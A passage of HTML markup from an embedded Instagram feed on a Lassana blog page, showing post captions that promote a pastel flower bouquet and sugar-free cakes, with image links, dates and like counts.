        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 25                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/588379500_837385822381641_4825683481443240924_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHe0UZ6MVcPSpktI7_qzTFIPT4axBrlWYo9PhrEGuVZisNNJ3fuPMD04N0NBdnjVbKDHdVVLIgH9rqaZ-QNiK-I&#038;_nc_ohc=mfmUAyYRuU4Q7kNvwHhg1yF&#038;_nc_oc=Adll1LeixucyFZmawbyVhOH9GHj1CpXFLg1tE2zerWIhONlc2gIxJnq90yRkxQ8gQe4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkSd3iH96a5ExL-XK79y2JskGEcPftrDgOHbq3ResN3_w&#038;oe=6939EC97" data-lightbox-sbi="" data-title="A whisper of morning light, a touch of delicate color, and a bouquet that feels like a soft embrace. Pastel Petals tells a gentle story of moments made brighter, hearts lifted softly, and spaces transformed with quiet beauty. Let these blooms bring a little magic into your day.🌸🪻&lt;br&gt;
&lt;br&gt;
Visit Us ;https://lassana.com/product/PASTEL%20PETALS/FLOWERLCOM243&lt;br&gt;
&lt;br&gt;
#PastelPetals #FloralMagic #BloomStory #SoftHues #FlowerLove #GiftOfBlooms #Lassana #FreshFlowers #AestheticFlorals #lassanaflora #lassanacom" data-video="" data-carousel="" data-id="sbi_18032170868726970" data-user="lassana_com" data-url="https://www.instagram.com/p/DRd7OzADcTc/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DRd7OzADcTc/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/588379500_837385822381641_4825683481443240924_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHe0UZ6MVcPSpktI7_qzTFIPT4axBrlWYo9PhrEGuVZisNNJ3fuPMD04N0NBdnjVbKDHdVVLIgH9rqaZ-QNiK-I&#038;_nc_ohc=mfmUAyYRuU4Q7kNvwHhg1yF&#038;_nc_oc=Adll1LeixucyFZmawbyVhOH9GHj1CpXFLg1tE2zerWIhONlc2gIxJnq90yRkxQ8gQe4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkSd3iH96a5ExL-XK79y2JskGEcPftrDgOHbq3ResN3_w&#038;oe=6939EC97" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/588379500_837385822381641_4825683481443240924_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHe0UZ6MVcPSpktI7_qzTFIPT4axBrlWYo9PhrEGuVZisNNJ3fuPMD04N0NBdnjVbKDHdVVLIgH9rqaZ-QNiK-I&amp;_nc_ohc=mfmUAyYRuU4Q7kNvwHhg1yF&amp;_nc_oc=Adll1LeixucyFZmawbyVhOH9GHj1CpXFLg1tE2zerWIhONlc2gIxJnq90yRkxQ8gQe4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkSd3iH96a5ExL-XK79y2JskGEcPftrDgOHbq3ResN3_w&amp;oe=6939EC97&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/588379500_837385822381641_4825683481443240924_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHe0UZ6MVcPSpktI7_qzTFIPT4axBrlWYo9PhrEGuVZisNNJ3fuPMD04N0NBdnjVbKDHdVVLIgH9rqaZ-QNiK-I&amp;_nc_ohc=mfmUAyYRuU4Q7kNvwHhg1yF&amp;_nc_oc=Adll1LeixucyFZmawbyVhOH9GHj1CpXFLg1tE2zerWIhONlc2gIxJnq90yRkxQ8gQe4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkSd3iH96a5ExL-XK79y2JskGEcPftrDgOHbq3ResN3_w&amp;oe=6939EC97&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/588379500_837385822381641_4825683481443240924_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHe0UZ6MVcPSpktI7_qzTFIPT4axBrlWYo9PhrEGuVZisNNJ3fuPMD04N0NBdnjVbKDHdVVLIgH9rqaZ-QNiK-I&amp;_nc_ohc=mfmUAyYRuU4Q7kNvwHhg1yF&amp;_nc_oc=Adll1LeixucyFZmawbyVhOH9GHj1CpXFLg1tE2zerWIhONlc2gIxJnq90yRkxQ8gQe4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkSd3iH96a5ExL-XK79y2JskGEcPftrDgOHbq3ResN3_w&amp;oe=6939EC97&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/588379500_837385822381641_4825683481443240924_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHe0UZ6MVcPSpktI7_qzTFIPT4axBrlWYo9PhrEGuVZisNNJ3fuPMD04N0NBdnjVbKDHdVVLIgH9rqaZ-QNiK-I&amp;_nc_ohc=mfmUAyYRuU4Q7kNvwHhg1yF&amp;_nc_oc=Adll1LeixucyFZmawbyVhOH9GHj1CpXFLg1tE2zerWIhONlc2gIxJnq90yRkxQ8gQe4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkSd3iH96a5ExL-XK79y2JskGEcPftrDgOHbq3ResN3_w&amp;oe=6939EC97&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="A whisper of morning light, a touch of delicate color, and a bouquet that feels like a soft embrace. Pastel Petals tells a gentle story of moments made brighter, hearts lifted softly, and spaces transformed with quiet beauty. Let these blooms bring a little magic into your day.🌸🪻

Visit Us ;https://lassana.com/product/PASTEL%20PETALS/FLOWERLCOM243

#PastelPetals #FloralMagic #BloomStory #SoftHues #FlowerLove #GiftOfBlooms #Lassana #FreshFlowers #AestheticFlorals #lassanaflora #lassanacom">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">A whisper of morning light, a touch of delicate color, and a bouquet that feels like a soft embrace. Pastel Petals tells a gentle story of moments made brighter, hearts lifted softly, and spaces transformed with quiet beauty. Let these blooms bring a little magic into your day.🌸🪻<br><br>Visit Us ;https://lassana.com/product/PASTEL%20PETALS/FLOWERLCOM243<br><br>#PastelPetals #FloralMagic #BloomStory #SoftHues #FlowerLove #GiftOfBlooms #Lassana #FreshFlowers #AestheticFlorals #lassanaflora #lassanacom</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        5    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17879286990332955" data-date="1763961179" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DRbVLoUjXRa/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 24                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/587770456_836533302466893_2324749561760424892_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGLzZ2L11sdrota23k3F17zaqisxQxfAClqqKzFDF8AKTMJGW7Kc8FT9snMt8GkthT71n2GH29johE5Jc74TlVx&#038;_nc_ohc=gRV9mFQ91pIQ7kNvwGI3WfE&#038;_nc_oc=AdmMHfXE5xUZaU0OwnvHIy8jyOOcn4HUygGwJK3BHq_YhZ4yh6Nz1tZsKdv-qUiHJ0I&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afmaqzc-f1cy0HGGkPRT1LMzqIARuhX99r84TwEctaoyvA&#038;oe=6939D7D4" data-lightbox-sbi="" data-title="Enjoy the sweetness. Embrace the wellness. ✨&lt;br&gt;
&lt;br&gt;
Every bite of our Sugar Free cakes is crafted to feel rich, smooth, and soul satisfying  all while keeping your choices light and mindful. 🍰💚&lt;br&gt;
&lt;br&gt;
Visit Us :https://lassana.com/category/3/Sugar%20Free/114/270/0&lt;br&gt;
&lt;br&gt;
#SugarFreeCake #HealthyTreats #GuiltFreeGoodness #Lassana #MindfulEating #DeliciouslyHealthy #SriLankaDesserts #BetterChoices" data-video="" data-carousel="" data-id="sbi_17879286990332955" data-user="lassana_com" data-url="https://www.instagram.com/p/DRbVLoUjXRa/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DRbVLoUjXRa/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/587770456_836533302466893_2324749561760424892_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGLzZ2L11sdrota23k3F17zaqisxQxfAClqqKzFDF8AKTMJGW7Kc8FT9snMt8GkthT71n2GH29johE5Jc74TlVx&#038;_nc_ohc=gRV9mFQ91pIQ7kNvwGI3WfE&#038;_nc_oc=AdmMHfXE5xUZaU0OwnvHIy8jyOOcn4HUygGwJK3BHq_YhZ4yh6Nz1tZsKdv-qUiHJ0I&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afmaqzc-f1cy0HGGkPRT1LMzqIARuhX99r84TwEctaoyvA&#038;oe=6939D7D4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/587770456_836533302466893_2324749561760424892_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGLzZ2L11sdrota23k3F17zaqisxQxfAClqqKzFDF8AKTMJGW7Kc8FT9snMt8GkthT71n2GH29johE5Jc74TlVx&amp;_nc_ohc=gRV9mFQ91pIQ7kNvwGI3WfE&amp;_nc_oc=AdmMHfXE5xUZaU0OwnvHIy8jyOOcn4HUygGwJK3BHq_YhZ4yh6Nz1tZsKdv-qUiHJ0I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afmaqzc-f1cy0HGGkPRT1LMzqIARuhX99r84TwEctaoyvA&amp;oe=6939D7D4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/587770456_836533302466893_2324749561760424892_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGLzZ2L11sdrota23k3F17zaqisxQxfAClqqKzFDF8AKTMJGW7Kc8FT9snMt8GkthT71n2GH29johE5Jc74TlVx&amp;_nc_ohc=gRV9mFQ91pIQ7kNvwGI3WfE&amp;_nc_oc=AdmMHfXE5xUZaU0OwnvHIy8jyOOcn4HUygGwJK3BHq_YhZ4yh6Nz1tZsKdv-qUiHJ0I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afmaqzc-f1cy0HGGkPRT1LMzqIARuhX99r84TwEctaoyvA&amp;oe=6939D7D4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/587770456_836533302466893_2324749561760424892_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGLzZ2L11sdrota23k3F17zaqisxQxfAClqqKzFDF8AKTMJGW7Kc8FT9snMt8GkthT71n2GH29johE5Jc74TlVx&amp;_nc_ohc=gRV9mFQ91pIQ7kNvwGI3WfE&amp;_nc_oc=AdmMHfXE5xUZaU0OwnvHIy8jyOOcn4HUygGwJK3BHq_YhZ4yh6Nz1tZsKdv-qUiHJ0I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afmaqzc-f1cy0HGGkPRT1LMzqIARuhX99r84TwEctaoyvA&amp;oe=6939D7D4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/587770456_836533302466893_2324749561760424892_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGLzZ2L11sdrota23k3F17zaqisxQxfAClqqKzFDF8AKTMJGW7Kc8FT9snMt8GkthT71n2GH29johE5Jc74TlVx&amp;_nc_ohc=gRV9mFQ91pIQ7kNvwGI3WfE&amp;_nc_oc=AdmMHfXE5xUZaU0OwnvHIy8jyOOcn4HUygGwJK3BHq_YhZ4yh6Nz1tZsKdv-qUiHJ0I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afmaqzc-f1cy0HGGkPRT1LMzqIARuhX99r84TwEctaoyvA&amp;oe=6939D7D4&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Enjoy the sweetness. Embrace the wellness. ✨

Every bite of our Sugar Free cakes is crafted to feel rich, smooth, and soul satisfying  all while keeping your choices light and mindful. 🍰💚

Visit Us :https://lassana.com/category/3/Sugar%20Free/114/270/0

#SugarFreeCake #HealthyTreats #GuiltFreeGoodness #Lassana #MindfulEating #DeliciouslyHealthy #SriLankaDesserts #BetterChoices">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Enjoy the sweetness. Embrace the wellness. ✨<br><br>Every bite of our Sugar Free cakes is crafted to feel rich, smooth, and soul satisfying  all while keeping your choices light and mindful. 🍰💚<br><br>Visit Us :https://lassana.com/category/3/Sugar%20Free/114/270/0<br><br>#SugarFreeCake #HealthyTreats #GuiltFreeGoodness #Lassana #MindfulEating #DeliciouslyHealthy #SriLankaDesserts #BetterChoices</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        4    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958057515993015" data-date="1763958759" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DRbQkO3l6oo/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 24                        </span>
                                    </p>
            
            
        </div>

